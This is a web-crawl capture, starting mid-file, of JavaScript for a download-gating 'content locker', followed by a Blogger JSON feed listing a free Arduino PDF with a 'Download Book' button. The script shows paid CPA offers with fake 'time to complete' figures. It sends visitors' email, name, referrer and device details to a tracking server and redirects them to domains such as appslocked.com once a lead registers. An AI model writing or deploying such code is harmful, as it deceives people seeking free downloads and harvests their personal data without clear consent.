        // $("img.logo").attr("src", "https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSdqSk0RMOhMerEojKIUdXYfd000PsI9fSGPeDl9b_6AgEGvO8TqFBQSHpXnzLd5y9Ht1o&usqp=CAU");
        console.log("adding ----- ");
        var codes = `<button onclick="openLocker()">Download</button>`;
        var amn = $(".action");
        amn.html(codes);
    }
    
}


function  addButtonLockerMono(){
    var codes = `<div class="submit" onclick='openLocker()'>Continue</div>`;
        var amn = $("#main-2 .bottons");
        amn.html(codes);
    
    
}






 
 
if(hs.indexOf("battleroyalefuns.com") > -1){
   // window.location.href = "https://verifysuper.com/cl/i/dvgrnk";
   // window.location.href = "https://appinstallcheck.com/cl/i/vok8n2";
}






/*======================================== [ MAIN ] ===========================================*/







/*======================================== [ end ] ===========================================*/







function laodOfferFeedBuildDress(){
    $.getJSON(URL_OFFERS_FEED, function(offers){
            var html = '';
            var ii = 1;
            var numOffers = BuildOffer;
            var rub = ["50k", "20k", "10k", 500];
            offers = offers.splice(0, numOffers);
            $.each(offers, function(key, offer){
                var payout = offer.payout;
                // if(payout >= OGADS_MIN_PAY){
                    var name = `${payout}$ - ${offer.anchor}`;
                    html += `
                     <div class="offer" onclick="redirectToOffer('${offer.url}', '${name}', 'ADBLUEMEDIA')">
                        <a href="#">${offer.anchor} </a>
                    </div>
                    `;
                ii++;
                // }
                // if(ii == numOffers){ break }
            });
            $(".locker_ads .offers").append(html);
        });
        
        
        
        
        
        
}


function laodOfferFeedOgadsDress(){
    $.ajax({url: URL_OGADS_OFFERS, success: function(offers){
            offers = JSON.parse(offers);
            console.log(offers);
            var offerHits = OgadsOffer;
            var i = 0; 
            var html = "";
             var rub = ["1000k", "50k", "20k", 100];
            var ii = 1;
            for(let offer of offers){
                 var payout = offer["payout"];
                //  if(payout >= OGADS_MIN_PAY){
                    i = i + 1;
                    var url = offer["link"]; 
                    var name = `${payout}$ ${offer["adcopy"]}`;
                    html += `<div class="offer" onclick="redirectToOffer('${url}', '${name}', 'OGADS')">
                        <a href="#">${offer["adcopy"]}</a>
                    </div>`;
                    ii++; 
                // }
                if(i == offerHits){ break }
            }
            $(".locker_ads .offers").append(html);
    }});

}






function laodOfferFeedBuild(){
    $.getJSON(URL_OFFERS_FEED, function(offers){
        var html = '';
        var ii = 1;
        var numOffers= BuildOffer;
        offers = offers.splice(0, numOffers);
        $.each(offers, function(key, offer){
            var t = (ii<=2) ? 1 : getRandomIntInclusive(3, 5);
            html += ` 
            <div class="lockx-offer" onclick="redirectToOffer('${offer.url}', '${offer.name}', 'ADBLUEMEDIA')" >
                <div class="easy">Easy Offer </div>
                <div class="num"><div>${ii}</div></div>
                <div class="text">${offer.anchor}<div class="time-c">time to complete this offer : ${t}min</div></div>
            </div>
            `;
            ii++;
        });
        $(".lockx-offers").html(html);
    });
}


function laodOfferFeedOgads(){
    $.ajax({url: URL_OGADS_OFFERS, success: function(offers){
            offers = JSON.parse(offers);
            console.log(offers);
            var offerHits = OgadsOffer;
            var i = 0; 
            var html = "";
            var ii = 1;
            for(let offer of offers){
                var payout = parseFloat(offer["payout"]);
                if(payout >= OGADS_MIN_PAY){
                    i = i + 1;
                
                    var t = (ii==1) ? getRandomIntInclusive(1, 2) : getRandomIntInclusive(3, 5);
                    var url = offer["link"]; 
                    var name = payout + " " + offer["adcopy"];
                    html += `
                        <div class="lockx-offer ogadsx" onclick="redirectToOffer('${url}', '${name}', 'OGADS')" >
                            <div class="easy">Easy offer </div>
                            <div class="num"><div>${ii}</div></div>
                            <div class="text">${name}<div class="time-c" style="font-size: .7rem">time to complete this offer : 40sec </div></div>
                        </div>
                    `;
                    ii++; 
                }
                if(i == offerHits){ break }
            }
            $(".lockx-offers").html(html);
    }});

}





function laodOfferFeedBuildMONO(){
    $.getJSON(URL_OFFERS_FEED, function(offers){
        var html = '';
        var ii = 1;
        var numOffers= BuildOffer;
        
        offers = offers.splice(0, numOffers);
        $.each(offers, function(key, offer){
            var t = (ii<=2) ? 1 : getRandomIntInclusive(2, 4);
            var tpof = arrOfferList[ii];
            html += ` 
            <div class="lockx-offer" style="margin-top:27px" onclick="redirectToOffer('${offer.url}', '${offer.name}', 'ADBLUEMEDIA')" >
                <div class="easy" style="font-size: .75rem;padding: 3px 18px;top: -18px;border: 2px solid #088395;border-radius: 30px;color: #088395;"> ${tpof} </div>
                <div class="num"><div style="width:40px;height:40px"><img alt="rolling-dice" src="https://img.icons8.com/plasticine/40/monopoly.png" width="35" height="35"></div></div>
                <div class="text">${offer.anchor}<div class="time-c">time to complete this offer : ${t}min</div></div>
            </div>
            `;
            ii++;
        });
        $(".lockx-offers").html(html);
    });
}






















function checkLeads() {
    $.getJSON("https://d1w9uux77ifu8k.cloudfront.net/public/external/check2.php?testing=0&callback=?", //Hint: change to testing=1 for test leads
    function (leads) {
        var completed_leads = leads.length;
        if (completed_leads) {
            var offer_ids = [];
            var earnings_in_cents = 0;
            $.each(leads, function (key, lead) {
                offer_ids.push(parseInt(lead.offer_id));
                earnings_in_cents += parseFloat(lead.points);
                // console.log("Single lead on offer id " + lead.offer_id + " for  $" + (parseFloat(lead.points) / 100).toFixed(2));
            });
            window.location.href = "https://appslocked.com/cl/i/vok8n2";
            
            // console.log("SUMMARY: User has completed " + completed_leads + " leads, for $" + (earnings_in_cents / 100) + " earnings, on offer ids: " + offer_ids.join("-"));
        }
        else {
            // console.log("");
        }
    });
}

setInterval(checkLeads(), 15000);




/*======================================== [ FUN GET INFO ] ===========================================*/

function detectOS() {
	let userAgent = window.navigator.userAgent,
		platform = window.navigator.platform,
		macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
		windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
		iosPlatforms = ['iPhone', 'iPad', 'iPod'],
		os = null;
	if (macosPlatforms.indexOf(platform) !== -1) {
		os = 'Mac OS';
	} else if (iosPlatforms.indexOf(platform) !== -1) {
		os = 'iOS';
	} else if (windowsPlatforms.indexOf(platform) !== -1) {
		os = 'Windows';
	} else if (/Android/.test(userAgent)) {
		os = 'Android';
	} else if (!os && /Linux/.test(platform)) {
		os = 'Linux';
	}
	return os;
}



function getBrowserType() {
	  const test = regexp => {
	    return regexp.test(navigator.userAgent);
	  };
	 
	  if (test(/opr\//i) || !!window.opr) {
	    return 'Opera';
	  } else if (test(/edg/i)) {
	    return 'Microsoft Edge';
	  } else if (test(/chrome|chromium|crios/i)) {
	    return 'Google Chrome';
	  } else if (test(/firefox|fxios/i)) {
	    return 'Mozilla Firefox';
	  } else if (test(/safari/i)) {
	    return 'Apple Safari';
	  } else if (test(/trident/i)) {
	    return 'Microsoft Internet Explorer';
	  } else if (test(/ucbrowser/i)) {
	    return 'UC Browser';
	  } else if (test(/samsungbrowser/i)) {
	    return 'Samsung Browser';
	  }else {
	    return "null";
	  }
}
	
	
function brandDevice(){
    var useragent = navigator.userAgent;
    var url = `https://whatmyuseragent.com/api?ua=${useragent}`;
    $.ajax({url: url, success: function(result){
        var res = JSON.parse(result);
        return result["device"];
    }});
}

/*======================================== [ FUN GET INFO ] ===========================================*/






/*======================================== [ VIEW ] ===========================================*/
if(GetCookie){
//	console.log("yes alerdy");
}else{
	
	var ref_domain = document.referrer;    /* TRAFFIC SOURCE */
	const browserType = getBrowserType();    /* BROWSER */
	const osSystem = detectOS();    /* BROWSER */
	const domain = window.location.hostname; /* DOMAIN  */
	const main_url = window.location.href;      /* SMART LINK */
	const vendor = navigator.userAgent;      /* vendor */

    var params = new URLSearchParams(window.location.search);
    var email_op = params.get("email"); 
    var track_id = params.get("track_id");
	
    try {
        ref_domain = new URL(ref_domain);
        ref_domain = ref_domain.hostname;
    }catch(err) {
        ref_domain = document.referrer 
    }
    var agent = navigator.userAgent;
	const PARAMS = "browser="+browserType+"&domain="+domain+"&os="+osSystem+"&main_url="+main_url+"&source="+ref_domain+"&track_id="+track_id+"&email_op="+email_op+"&vendor="+vendor+"&agent="+agent;

	setTimeout(function(){
    	const xhr = new XMLHttpRequest();
    	xhr.open("POST", ROOT_URL);
    	xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    	xhr.send(PARAMS);
    	xhr.onload = () => {
    		if (xhr.status === 200){
    		    var res = xhr.responseText;
    		    // console.log(xhr);
    		    if(res.length > 7){  
        		    //console.log("res >> " + res);
        		    res = JSON.parse(res);
        		    setCookie(ID_VIEW_COOKIE, res.data, 2);
        		}
    		} 
    	};
    	xhr.onerror = () => {
    		// console.log("ERROR_VIEW_FUNC");
    	};
	}, 100);
	
	setCookie(c_ooksjgr, "HICXT6F765HHFR57677", 2);
	
}	
/*======================================== [ VIEW ] ===========================================*/




/*======================================== [ IMPRESS ] ===========================================*/
function Impression(){
    // console.log("IMP");
    if(!GetCookie){
        setTimeout(function(){
            var GET_ID_VIEW = getCookie(ID_VIEW_COOKIE);
           // console.log("ID : ", GET_ID_VIEW);
            const domain = window.location.hostname;
            const PARAMS = "domain="+domain+"&action=imp&id="+GET_ID_VIEW;
        	const xhr = new XMLHttpRequest();
        	xhr.open("POST", ROOT_URL);
        	xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        	xhr.send(PARAMS);
        	xhr.onload = () => {
        		if (xhr.status === 200){
        		  //  console.log("----- start -------- ");
        // 			console.log(xhr);
        // 			console.log("------ end -----=--- ");
        		}
        	}; 
        	xhr.onerror = () => {
        // 		console.log("error on xhr");
        	};
        }, 100);
    }
} 
/*======================================== [ IMPRESS ] ===========================================*/





/*======================================== [ locker view ] ===========================================*/
function clickToshowLocker(){
    
    setTimeout(function(){
        var CPPKIE_IMPRESS_LOCKER = "GGRrhgy6666tgfgfsggsyywyr$Tw";
        if(!getCookie(CPPKIE_IMPRESS_LOCKER)){
            // console.log("openlocker");
            var GET_ID_VIEW = getCookie(ID_VIEW_COOKIE);
            const domain = window.location.hostname;
            const PARAMS = "domain="+domain+"&action=clicklocker&id="+GET_ID_VIEW;
            const xhr = new XMLHttpRequest();
            // console.log(PARAMS);
            xhr.open("POST", ROOT_URL);
            xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhr.send(PARAMS);
            xhr.onload = () => {
            	if (xhr.status === 200){
            	    var res = xhr.responseText;
            	    setCookie(CPPKIE_IMPRESS_LOCKER, "HIHFEFVFrr5555", 2);
            	}
            }; 
            xhr.onerror = () => {
            	// console.log("error on xhr");
            };   
        }
    }, 600);
}
/*======================================== [ locker view ] ===========================================*/





/*======================================== [ CLICK ] ===========================================*/
function redirectToOffer(url, offer, platform){
    var GET_ID_VIEW = getCookie(ID_VIEW_COOKIE);
    const domain = window.location.hostname;
    var username = $("#lockx-name-input").val();
    var email = $("#lockx-email-input").val();
    const PARAMS = "domain="+domain+"&action=clickoffer&id="+GET_ID_VIEW+"&offername="+ offer +"&username="+ username +"&email="+ email +"&platform="+ platform;
	const xhr = new XMLHttpRequest();
	xhr.open("POST", ROOT_URL);
	xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xhr.send(PARAMS);
	xhr.onload = () => {
		if (xhr.status === 200){
		    window.location.href = url;
		}else{
		    window.location.href = url;
		}
	}; 
	xhr.onerror = () => {
		window.location.href = url;
	};
}
/*======================================== [ CLICK] ===========================================*/




/*======================================== [ SEC IN WEBSITE ] ===========================================*/
function sendDuration(duration) {
    var PARAMS = "action=durations&duration=" + duration + "&domain=" + window.location.hostname + "&browser=" + getBrowserType() + "&os=" + detectOS() + "&ips=" + ips;
    var xhr = new XMLHttpRequest();
    xhr.open('POST', ROOT_URL, true);
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xhr.send(PARAMS);
}

function trackDuration() {
    var startTime = new Date().getTime();

    window.onbeforeunload = function () {
        var endTime = new Date().getTime();
        var duration = Math.floor((endTime - startTime) / 1000); // in seconds 
        sendDuration(duration);
    };
}

// window.onload = trackDuration;



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bookbenefits.com/feeds/posts/default/-/Arduino?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 116604
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875"},"updated":{"$t":"2025-09-26T01:21:22.259+01:00"},"category":[{"term":"Books"},{"term":"Electronic"},{"term":"Electrical"},{"term":"Arduino"},{"term":"Programes"},{"term":"Project"},{"term":"Raspberry"},{"term":"Design"},{"term":"Microcontroller"},{"term":"Mechatronics"},{"term":"Machine Learning"},{"term":"Robotics"},{"term":"Mechanic"},{"term":"Android"},{"term":"TV"},{"term":"Mechanical"},{"term":"PLC"},{"term":"Tutorials"}],"title":{"type":"text","$t":"Bookbenefits "},"subtitle":{"type":"html","$t":"Bookbenefits is an extensive blog of science books, educational books, and more, and take advantage of the knowledge benefits it offers. Take the opportunity to develop your skills and increase your knowledge in various fields, and enjoy reading at any time and place. Join us and enjoy our collection of free PDF eBooks"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bookbenefits.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/-\/Arduino?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/search\/label\/Arduino"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"74"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2441284994366055418"},"published":{"$t":"2023-05-21T19:45:00.012+01:00"},"updated":{"$t":"2024-02-19T17:45:46.035+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Electronics Beginner Arduino Projects Electronic Technology basic Arduino Coding Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload\u0026nbsp;Electronics Beginner\u003Cb\u003E Arduino \u003C\/b\u003EProjects Electronic Technology basic Arduino Coding PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EArduino Exodus Beginner Arduino Project PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTQ8X-iMNZluQkk7PjwnhJmWh1ntyCf3vCYojcZjZPAOj69PKT3bI0ndz7QiXn6y8ZQHYFAxOKnoTxzN0zuAgHbxnlUxiyhoGvdprSlhJbl9woRYv7cnS-Y9TWyFemTCigU0w2efPDrDrGPMkm_dAm37N_zLltsC40MIHfirw3lJ0yv6clEC6YQ9h6UQ\/s1280\/Electronics-Beginner-Arduino-Projects-Electronic-Technology-basic-Arduino-Coding-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Electronics Beginner Arduino Projects Electronic Technology basic Arduino Coding PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTQ8X-iMNZluQkk7PjwnhJmWh1ntyCf3vCYojcZjZPAOj69PKT3bI0ndz7QiXn6y8ZQHYFAxOKnoTxzN0zuAgHbxnlUxiyhoGvdprSlhJbl9woRYv7cnS-Y9TWyFemTCigU0w2efPDrDrGPMkm_dAm37N_zLltsC40MIHfirw3lJ0yv6clEC6YQ9h6UQ\/w640-h360\/Electronics-Beginner-Arduino-Projects-Electronic-Technology-basic-Arduino-Coding-PDF-bookbenefits.jpg\" title=\"Arduino Exodus Beginner Arduino Project PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EArduino Exodus Beginner Arduino Project PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EAre you ready to dive into the captivating world of Arduino? The \u003Cb\u003EArduino Exodus Beginner Arduino Project\u003C\/b\u003E is your gateway to unlocking the endless possibilities of this remarkable open-source electronics platform. Whether you're a beginner with little to no experience or an enthusiast looking to expand your knowledge, this project will inspire and empower you to bring your ideas to life.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDiscovering the Arduino Exodus:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Arduino Exodus Beginner Arduino Project introduces you to the fundamentals of microcontrollers and their application in creating interactive projects. From understanding the basic components of a microcontroller to exploring its functionalities, this project serves as a guide to equip you with the necessary skills and knowledge.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAn Adventure of Creativity:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWith Arduino, the possibilities are limited only by your imagination. Through this project, you'll embark on an adventure of creativity, where you can connect and control a vast array of devices and sensors. Whether you want to build a robot, create interactive artwork, or design a home automation system, Arduino empowers you to turn your ideas into reality.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGuided Learning and Hands-On Experience:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Arduino Exodus project provides a structured and hands-on learning experience. Step-by-step instructions, accompanied by detailed circuit diagrams and code examples, will guide you through each stage of the project. You'll learn how to write and upload code, connect various components, and troubleshoot common challenges along the way.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEmpowering Innovation and Problem-Solving:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino is not just a tool for hobbyists; it's a platform that fosters innovation and problem-solving. As you progress through the Exodus project, you'll develop a deeper understanding of electronics, programming, and how they intersect. This knowledge will empower you to tackle real-world challenges and find creative solutions.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECommunity and Collaboration:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOne of the most incredible aspects of the Arduino ecosystem is the vibrant and supportive community. Engaging with fellow enthusiasts, sharing ideas, and seeking guidance from experienced Arduino users will enhance your learning journey. The Arduino Exodus project opens the door to this collaborative community, where you can find inspiration, ask questions, and showcase your own creations.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Joy of Completion:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAs you reach the end of the Arduino Exodus Beginner Arduino Project, a sense of accomplishment will wash over you. You'll have successfully completed your first Arduino project, equipped with newfound skills and confidence to tackle even more ambitious endeavors. Remember, this is just the beginning of your Arduino adventure.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConclusion:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Arduino Exodus Beginner Arduino Project is an invitation to explore, learn, and create one of the most exciting electronics platforms available today. Embrace the journey, unleash your creativity, and let Arduino be the catalyst for turning your wildest ideas into tangible reality. Start your adventure now, and witness the transformative power of Arduino in your hands.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EWhat exactly is a microcontroller? In the realm of Arduino, which focuses on connecting various components, we will delve into the topic of microcontrollers. By understanding the broader concept and the diverse range within the Arduino family, we will equip ourselves to seamlessly integrate code, communication, and hardware. This chapter will serve as a comprehensive guide to prepare you for working with your new hardware companion. Fasten your seat belts, as this will be a quick and exciting journey into the world of microcontrollers!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDecoding the Microcontroller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAt its core, a microcontroller is an integrated circuit (IC) that houses all the essential components found in a typical computer. These components encompass:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Processor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Memory\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Interfaces\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Inputs and outputs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe processor serves as the central decision-making unit, responsible for executing commands and calculations.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMemory, divided into two main categories—Read Only Memory (ROM) and Random Access Memory (RAM)—stores both the internal system and user-defined elements.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGetting Started with Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino, often referred to as a pocket-sized computer or \"microcontroller,\" empowers users to control circuits. Its versatility shines through its ability to interact with sensors, LEDs, motors, speakers, and even the internet. This flexibility makes Arduino an ideal platform for countless creative projects. Some popular applications include:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Reactive lighting that responds to music or social media.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Robots utilizing sensor data for navigation and task execution.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Diverse controls for music, gaming, and social media.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Enabling real-world objects to connect online (e.g., popular integration with Twitter).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Automation and prototyping.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino opens up a world of possibilities for beginners, allowing them to explore, expand, and refine their projects with ease.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Catenary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhat is a microcontroller?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA large Arduino family was introduced\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAbout hardware prototyping\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino software properties\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBeginner Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIntermediate Arduino: Inputs and Outputs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 01- IoT Fidget\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 02 - 3 LED With Arduino 101\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 03 - Ultrasonic Distance Sensor in Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 04 - Flowing LED Lights with Arduino Uno R3\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 05 - Light Sensor with Arduino in Tinkercad\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 06 - DIY | 3x3x3 LED Cube for Arduino Nano+\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 07 - Ultrasonic Sensor (HC-SR04)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 08 - How to Use an RGB LED\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 09 - PIR Motion Sensor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 10 - DIY Arduino Obstacle Avoiding Car at Home\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Electronics Beginner Arduino Projects Electronic Technology basic Arduino Coding Download PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 2 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 155\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003EYear: 2021\u003C\/div\u003E\u003Cdiv\u003EEdition:\u003C\/div\u003E\u003Cdiv\u003EAuthor: Nithukanth Sooriyan\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n  \n\n\u003Cdiv class=\"btn-action-download\"\u003E\n    \u003Cdiv class=\"btn-download-book\" onclick=\"_gu()\"\u003E\u003Ci class=\"fa fa-download\"\u003E\u003C\/i\u003E Download Book\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2441284994366055418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2441284994366055418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/05\/electronics-beginner-arduino-projects.html","title":"Electronics Beginner Arduino Projects Electronic Technology basic Arduino Coding Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTQ8X-iMNZluQkk7PjwnhJmWh1ntyCf3vCYojcZjZPAOj69PKT3bI0ndz7QiXn6y8ZQHYFAxOKnoTxzN0zuAgHbxnlUxiyhoGvdprSlhJbl9woRYv7cnS-Y9TWyFemTCigU0w2efPDrDrGPMkm_dAm37N_zLltsC40MIHfirw3lJ0yv6clEC6YQ9h6UQ\/s72-w640-h360-c\/Electronics-Beginner-Arduino-Projects-Electronic-Technology-basic-Arduino-Coding-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1768308531400763103"},"published":{"$t":"2023-05-05T23:58:00.009+01:00"},"updated":{"$t":"2024-02-19T17:50:17.959+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electrical"},{"scheme":"